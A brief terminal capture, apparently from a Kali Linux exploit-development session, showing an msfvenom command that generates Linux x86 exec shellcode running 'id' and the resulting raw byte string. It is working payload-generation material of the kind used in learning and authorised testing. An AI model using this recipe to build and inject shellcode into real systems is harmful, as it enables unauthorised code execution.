 root@kali:~# msfvenom -p linux/x86/exec CMD=id -f c | cut -d '"' -f 2 | tr -d '\n'
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 38 bytes
Final size of c file: 185 bytes
unsigned char buf[] = \x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x03\x00\x00\x00\x69\x64\x00\x57\x53\x89\xe1\xcd\x80